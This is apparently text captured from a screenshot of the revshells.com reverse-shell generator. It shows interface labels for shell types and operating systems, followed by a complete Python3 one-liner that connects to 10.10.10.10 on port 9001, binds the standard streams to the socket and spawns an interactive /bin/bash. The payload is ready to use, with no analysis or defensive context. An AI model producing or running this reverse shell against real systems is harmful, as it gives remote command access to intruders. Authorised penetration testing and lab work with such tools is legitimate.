 revshells.com
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10
.10.10.10",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'